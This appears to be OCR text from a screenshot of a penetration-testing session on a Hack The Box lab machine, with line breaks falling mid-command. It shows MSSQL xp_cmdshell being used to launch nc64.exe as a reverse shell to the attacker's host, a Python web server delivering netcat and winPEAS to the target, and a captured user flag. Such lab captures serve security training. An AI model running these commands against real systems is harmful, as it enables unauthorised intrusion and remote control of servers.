 File Actions Edit View Help
no port[s] to connect to
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql
_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.14.
71 443"
haunter@kali:~$ mv /media/sf_VM_Share/SecOps/co
mmon/downloads/
nc64.exe
OSCP-Exam-Report-Template-master/
Unconfirmed 524026.crdownload
haunter@kali:~$ mv /media/sf_VM_Share/SecOps/co
mmon/downloads/
nc64.exe
OSCP-Exam-Report-Template-master/
Unconfirmed 524026.crdownload
winPEASx64.exe
1
haunter@kali:~$ mv /media/sf_VM_Share/SecOps/co
mmon/downloads/winPEASx64.exe Documents/working
/
haunter@kali:~$
haunter@kali:~/Documents/working$ sudo python3
-m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0
:80/) ...
10.129.105.236 - - [19/Mar/2022 11:59:12] "GET
/nc64.exe HTTP/1.1" 200 -
4
10.129.105.236 - - [19/Mar/2022 12:20:20] "GET
/winPEASx64.exe HTTP/1.1" 200 -
C:\Users\sql_svc\Desktop>type user.txt
type user.txt
3e7b102e78218e935bf3f4951fec21a3
C:\Users\sql_svc\Desktop>powershell
powershell
2
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights
reserved.
3
PS C:\Users\sql_svc\Desktop> wget http://10.10.
14.71/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.14.71/winPEASx64.exe -outfile
winPEASx64.exe
PS C:\Users\sql_svc\Desktop>
[htb] 0:vpn 1:fs 2:git- 3:recon* "kali" 12:20 19-Mar-22